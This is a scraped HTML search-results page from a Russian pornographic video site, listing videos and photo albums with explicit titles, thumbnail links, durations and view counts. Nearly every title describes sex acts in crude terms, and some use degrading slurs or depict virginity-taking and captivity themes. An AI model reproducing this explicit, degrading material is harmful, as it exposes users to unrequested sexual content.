																	Транс паровоз отвез троицу на самую вершину седьмого неба
															</strong>
							<div class="wrap">
								<div class="duration">5:58</div>

																								<div class="rating positive">
									67%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">767K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7384/djessi-dubay-natali-mars-i-citereya-gruppovoy-seks-vtroem/" title="Джесси Дубай,  Натали Марс и Цитерия - групповой секс втроем" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7384/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7384/650x366/7.jpg" alt="Джесси Дубай,  Натали Марс и Цитерия - групповой секс втроем"  data-preview="https://pornoreka.tv/get_file/1/b4e8d343c1640057b9c73c220e53f389/7000/7384/7384.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7384" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7384" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Джесси Дубай,  Натали Марс и Цитерия - групповой секс втроем
															</strong>
							<div class="wrap">
								<div class="duration">34:46</div>

																								<div class="rating positive">
									71%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">938K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/2032/dvuh-molodyh-lesbi-vo-vse-dyry-otodral-paren/" title="Двух молодых лесби во все дыры отодрал парень" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/2000/2032/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/2000/2032/650x366/7.jpg" alt="Двух молодых лесби во все дыры отодрал парень"  data-preview="https://pornoreka.tv/get_file/1/3bb0459cd1a0355d6aa956aeeed6780f/2000/2032/2032.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2032" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2032" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Двух молодых лесби во все дыры отодрал парень
															</strong>
							<div class="wrap">
								<div class="duration">10:08</div>

																								<div class="rating positive">
									72%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>11 лет назад</em></div>
								<div class="views">41K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7634/devushki-lesbi-i-temnokojiy-paren-s-bolshim-chlenom/" title="Девушки лесби и темнокожий парень с большим членом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7634/426x240/5.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7634/650x366/5.jpg" alt="Девушки лесби и темнокожий парень с большим членом"  data-preview="https://pornoreka.tv/get_file/1/1e08eb02c67b826bf3f4b1b4097f10ff/7000/7634/7634.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7634" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7634" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Девушки лесби и темнокожий парень с большим членом
															</strong>
							<div class="wrap">
								<div class="duration">35:55</div>

																								<div class="rating positive">
									72%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 лет назад</em></div>
								<div class="views">75K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/4845/russkoe-porno-dve-shalavy-soblaznili-parnya-na-seks-vtroem/" title="Русское порно: Две шалавы соблазнили парня на секс втроем" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4845/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/4000/4845/650x366/7.jpg" alt="Русское порно: Две шалавы соблазнили парня на секс втроем"  data-preview="https://pornoreka.tv/get_file/1/2d10a9b808f0ee9ddec24b6a38d77c79/4000/4845/4845.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4845" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4845" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Русское порно: Две шалавы соблазнили парня на секс втроем
															</strong>
							<div class="wrap">
								<div class="duration">23:57</div>

																								<div class="rating positive">
									72%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">291K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/4413/jestkoe-porno-v-anal-vtroem/" title="Жесткое порно в анал втроем" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4413/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/4000/4413/650x366/7.jpg" alt="Жесткое порно в анал втроем"  data-preview="https://pornoreka.tv/get_file/1/168a9167f8899d4bc2e23404d92eea7e/4000/4413/4413.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4413" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4413" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Жесткое порно в анал втроем
															</strong>
							<div class="wrap">
								<div class="duration">10:19</div>

																								<div class="rating positive">
									73%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">99K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5347/seks-vtroem-jena-privela-k-muju-podrugu/" title="Секс втроем: Жена привела к мужу подругу" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5347/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5347/650x366/7.jpg" alt="Секс втроем: Жена привела к мужу подругу"  data-preview="https://pornoreka.tv/get_file/1/b553f677139330073d14d8a49dab6fd5/5000/5347/5347.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5347" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5347" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Секс втроем: Жена привела к мужу подругу
															</strong>
							<div class="wrap">
								<div class="duration">3:24</div>

																								<div class="rating positive">
									72%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">233K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/6008/2-prekrasnye-devushki-lesbiyanki-i-slavnyy-paren/" title="2 прекрасные девушки лесбиянки и славный парень" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6008/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6008/650x366/7.jpg" alt="2 прекрасные девушки лесбиянки и славный парень"  data-preview="https://pornoreka.tv/get_file/1/23e861a4ba67f6b647b2f64c5007b7c1/6000/6008/6008.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6008" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6008" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	2 прекрасные девушки лесбиянки и славный парень
															</strong>
							<div class="wrap">
								<div class="duration">16:57</div>

																								<div class="rating positive">
									86%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">75K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/4688/beysbolnaya-bita-v-anale-izabelly-sorrenti/" title="Бейсбольная бита в анале Изабеллы Сорренти" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4688/426x240/1.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/4000/4688/650x366/1.jpg" alt="Бейсбольная бита в анале Изабеллы Сорренти"  data-preview="https://pornoreka.tv/get_file/1/0235c0e62d0f01355bdafb8bbd3e365a/4000/4688/4688.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4688" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4688" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Бейсбольная бита в анале Изабеллы Сорренти
															</strong>
							<div class="wrap">
								<div class="duration">23:12</div>

																								<div class="rating positive">
									71%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">318K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/3679/molochnyy-analnyy-fetish-lesbiyanok/" title="Молочный анальный фетиш лесбиянок" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3679/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/3000/3679/650x366/7.jpg" alt="Молочный анальный фетиш лесбиянок"  data-preview="https://pornoreka.tv/get_file/1/304f544ff272c34e0e2c650a923c8214/3000/3679/3679.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3679" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3679" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Молочный анальный фетиш лесбиянок
															</strong>
							<div class="wrap">
								<div class="duration">5:30</div>

																								<div class="rating positive">
									83%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>9 лет назад</em></div>
								<div class="views">29K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/2834/kiska-zarabatyvayushchaya-dengi/" title="Киска, зарабатывающая деньги" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/2000/2834/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/2000/2834/650x366/7.jpg" alt="Киска, зарабатывающая деньги"  data-preview="https://pornoreka.tv/get_file/1/f6b0cb6edba4e72d74caf4ceaf25ccd5/2000/2834/2834.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2834" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2834" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Киска, зарабатывающая деньги
															</strong>
							<div class="wrap">
								<div class="duration">8:06</div>

																								<div class="rating positive">
									71%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 лет назад</em></div>
								<div class="views">44K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/4956/jena-priglasila-podrugu-dlya-sovmestnogo-seksa-vtroem/" title="Жена пригласила подругу для совместного секса втроем" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4956/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/4000/4956/650x366/7.jpg" alt="Жена пригласила подругу для совместного секса втроем"  data-preview="https://pornoreka.tv/get_file/1/81e7c99590d6eef8ef0d44cf04f01a7d/4000/4956/4956.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4956" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4956" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Жена пригласила подругу для совместного секса втроем
															</strong>
							<div class="wrap">
								<div class="duration">26:05</div>

																								<div class="rating positive">
									90%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 месяцев назад</em></div>
								<div class="views">238K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/8708/izvrashchennaya-semeyka-bolshie-chleny-transbankirov/" title="Извращенная семейка: Большие члены трансбанкиров" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8708/426x240/1.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8708/650x366/1.jpg" alt="Извращенная семейка: Большие члены трансбанкиров"  data-preview="https://pornoreka.tv/get_file/1/69b1c16c6e1146e0d69fa5832afbfdee/8000/8708/8708.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8708" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8708" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Извращенная семейка: Большие члены трансбанкиров
															</strong>
							<div class="wrap">
								<div class="duration">11:00</div>

																								<div class="rating positive">
									84%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 месяца назад</em></div>
								<div class="views">45K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/6377/hudaya-krasotka-masturbiruet-anal-na-vebkameru/" title="Худая красотка мастурбирует анал на вебкамеру" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6377/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6377/650x366/7.jpg" alt="Худая красотка мастурбирует анал на вебкамеру"  data-preview="https://pornoreka.tv/get_file/1/1bf13f6c9c1ed24287af0fb50171e654/6000/6377/6377.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6377" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6377" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Худая красотка мастурбирует анал на вебкамеру
															</strong>
							<div class="wrap">
								<div class="duration">7:52</div>

																								<div class="rating positive">
									62%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">198K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5569/sterva-konchila-sebe-v-rot-i-oblizala-chlen/" title="Стерва кончила себе в рот и облизала член" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5569/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5569/650x366/7.jpg" alt="Стерва кончила себе в рот и облизала член"  data-preview="https://pornoreka.tv/get_file/1/edee61c400341de4d6d1a9f02dea6e77/5000/5569/5569.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5569" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5569" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Стерва кончила себе в рот и облизала член
															</strong>
							<div class="wrap">
								<div class="duration">1:38</div>

																								<div class="rating positive">
									77%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">431K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/3681/gruppovoe-strastnoe-analnoe-lesbi-shou/" title="Групповое страстное анальное лесби шоу" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3681/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/3000/3681/650x366/7.jpg" alt="Групповое страстное анальное лесби шоу"  data-preview="https://pornoreka.tv/get_file/1/3c8c378dd112516fb041600f3f83aff8/3000/3681/3681.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3681" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3681" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Групповое страстное анальное лесби шоу
															</strong>
							<div class="wrap">
								<div class="duration">16:27</div>

																								<div class="rating positive">
									67%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>9 лет назад</em></div>
								<div class="views">79K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7178/vdvoem-v-krovati-horosho-no-vtroem-namnogo-luchshe/" title="Вдвоем в кровати хорошо, но втроем намного лучше!" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7178/426x240/16.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7178/650x366/16.jpg" alt="Вдвоем в кровати хорошо, но втроем намного лучше!"  data-preview="https://pornoreka.tv/get_file/1/893b6b9cc97b00177e46a563bac251a3/7000/7178/7178.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7178" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7178" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Вдвоем в кровати хорошо, но втроем намного лучше!
															</strong>
							<div class="wrap">
								<div class="duration">32:11</div>

																								<div class="rating positive">
									93%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">148K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5469/gruppovoy-seks-vo-vse-dyry-na-odnu-devushku-10-parney/" title="Групповой секс во все дыры: На одну девушку 10 парней!" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5469/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5469/650x366/7.jpg" alt="Групповой секс во все дыры: На одну девушку 10 парней!"  data-preview="https://pornoreka.tv/get_file/1/787a9ab20174397ee8bf7ce198f65f82/5000/5469/5469.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5469" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5469" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Групповой секс во все дыры: На одну девушку 10 парней!
															</strong>
							<div class="wrap">
								<div class="duration">1:01:32</div>

																								<div class="rating positive">
									70%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">320K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/8216/goryachaya-hudyshka-angel-emily-v-okrujenii-troih-parney/" title="Горячая худышка Angel Emily в окружении троих парней" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8216/426x240/3.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8216/650x366/3.jpg" alt="Горячая худышка Angel Emily в окружении троих парней"  data-preview="https://pornoreka.tv/get_file/1/6f71b995cfc6f45f50d738c52428072a/8000/8216/8216.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8216" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8216" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Горячая худышка Angel Emily в окружении троих парней
															</strong>
							<div class="wrap">
								<div class="duration">13:54</div>

																								<div class="rating positive">
									70%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 года назад</em></div>
								<div class="views">248K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>
								<div class="load-more" id="list_videos_videos_list_search_result_pagination">
			<a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-append-items-to="list_videos_videos_list_search_result_items" data-max-queries="5" data-parameters="q:%D0%BB%D0%B5%D1%81%D0%B1%D0%B8%20%D0%B8%20%D1%82%D1%80%D0%B0%D0%BD%D1%81%20%D0%B2%D1%82%D1%80%D0%BE%D0%B5%D0%BC;category_ids:;sort_by:;from_videos+from_albums:2">Показать еще...</a>
		</div>
	</div>
							<div id="list_albums_albums_list_search_result">
		
	
				
	
	
				<div class="headline">
		<h2>			Поиск альбомов по запросу: лесби и транс втроем		</h2>
		
																		<div class="sort">
						<span class="icon type-sort"></span>
						<strong>Релевантные</strong>
						<ul id="list_albums_albums_list_search_result_sort_list">
																															<li>
										<a data-action="ajax" data-container-id="list_albums_albums_list_search_result_sort_list" data-block-id="list_albums_albums_list_search_result" data-parameters="q:%D0%BB%D0%B5%D1%81%D0%B1%D0%B8%20%D0%B8%20%D1%82%D1%80%D0%B0%D0%BD%D1%81%20%D0%B2%D1%82%D1%80%D0%BE%D0%B5%D0%BC;category_ids:;sort_by:post_date">Новые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_albums_albums_list_search_result_sort_list" data-block-id="list_albums_albums_list_search_result" data-parameters="q:%D0%BB%D0%B5%D1%81%D0%B1%D0%B8%20%D0%B8%20%D1%82%D1%80%D0%B0%D0%BD%D1%81%20%D0%B2%D1%82%D1%80%D0%BE%D0%B5%D0%BC;category_ids:;sort_by:album_viewed">Популярные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_albums_albums_list_search_result_sort_list" data-block-id="list_albums_albums_list_search_result" data-parameters="q:%D0%BB%D0%B5%D1%81%D0%B1%D0%B8%20%D0%B8%20%D1%82%D1%80%D0%B0%D0%BD%D1%81%20%D0%B2%D1%82%D1%80%D0%BE%D0%B5%D0%BC;category_ids:;sort_by:rating">Топовые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_albums_albums_list_search_result_sort_list" data-block-id="list_albums_albums_list_search_result" data-parameters="q:%D0%BB%D0%B5%D1%81%D0%B1%D0%B8%20%D0%B8%20%D1%82%D1%80%D0%B0%D0%BD%D1%81%20%D0%B2%D1%82%D1%80%D0%BE%D0%B5%D0%BC;category_ids:;sort_by:most_commented">Комментируемые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_albums_albums_list_search_result_sort_list" data-block-id="list_albums_albums_list_search_result" data-parameters="q:%D0%BB%D0%B5%D1%81%D0%B1%D0%B8%20%D0%B8%20%D1%82%D1%80%D0%B0%D0%BD%D1%81%20%D0%B2%D1%82%D1%80%D0%BE%D0%B5%D0%BC;category_ids:;sort_by:most_favourited">Избранные</a>
									</li>
																					</ul>
					</div>
										</div>

<div class="box">
	<div class="list-albums">
		<div class="margin-fix" id="list_albums_albums_list_search_result_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/albums/534/vina-skay-emma-starletto-v-porno-filme-chujaya-rapsodiya/" title="Вина Скай, Эмма Старлетто в порно фильме Чужая Рапсодия">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/534/preview.jpg" alt="Вина Скай, Эмма Старлетто в порно фильме Чужая Рапсодия" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="534" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="534" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Вина Скай, Эмма Старлетто в порно фильме Чужая Рапсодия
															</strong>
							<div class="wrap">
								<div class="photos">15 фотографий</div>

																								<div class="rating positive">
									84%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 год назад</em></div>
								<div class="views">101K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/610/gruppovoy-seks-vtroem-s-dvoynym-proniknoveniem/" title="Групповой секс втроем с двойным проникновением!">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/610/preview.jpg" alt="Групповой секс втроем с двойным проникновением!" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="610" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="610" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Групповой секс втроем с двойным проникновением!
															</strong>
							<div class="wrap">
								<div class="photos">16 фотографий</div>

																								<div class="rating positive">
									80%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">26K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/692/russkie-parni-vdvoem-ebut-celku-i-lishayut-ee-nevinnosti/" title="Русские парни вдвоем ебут целку и лишают ее невинности">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/692/preview.jpg" alt="Русские парни вдвоем ебут целку и лишают ее невинности" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="692" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="692" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Русские парни вдвоем ебут целку и лишают ее невинности
															</strong>
							<div class="wrap">
								<div class="photos">16 фотографий</div>

																								<div class="rating positive">
									82%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">47K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/688/tri-milfy-vykatyvayut-myachiki-iz-jop-i-lijut-prolapsy/" title="Три милфы выкатывают мячики из жоп и лижут пролапсы">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/688/preview.jpg" alt="Три милфы выкатывают мячики из жоп и лижут пролапсы" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="688" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="688" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Три милфы выкатывают мячики из жоп и лижут пролапсы
															</strong>
							<div class="wrap">
								<div class="photos">21 фотография</div>

																								<div class="rating positive">
									90%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">22K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/620/voennye-devushki-plenili-parnya-i-vysosali-iz-nego-vse-soki/" title="Военные девушки пленили парня и высосали из него все соки">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/620/preview.jpg" alt="Военные девушки пленили парня и высосали из него все соки" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="620" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="620" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Военные девушки пленили парня и высосали из него все соки
															</strong>
							<div class="wrap">
								<div class="photos">20 фотографий</div>

																								<div class="rating positive">
									93%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">34K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/690/telki-napolnili-kremom-anal-podrugi-i-vyebali-ee-ogromnym-dildo/" title="Телки наполнили кремом анал подруги и выебали ее огромным дилдо">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/690/preview.jpg" alt="Телки наполнили кремом анал подруги и выебали ее огромным дилдо" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="690" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="690" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Телки наполнили кремом анал подруги и выебали ее огромным...
															</strong>
							<div class="wrap">
								<div class="photos">20 фотографий</div>

																								<div class="rating positive">
									91%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">26K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/674/paren-delaet-syurpriz-russkoy-devke-i-privodit-druga-dlya-ebli/" title="Парень делает сюрприз русской девке и приводит друга для ебли">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/674/preview.jpg" alt="Парень делает сюрприз русской девке и приводит друга для ебли" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="674" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="674" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Парень делает сюрприз русской девке и приводит друга для ...
															</strong>
							<div class="wrap">
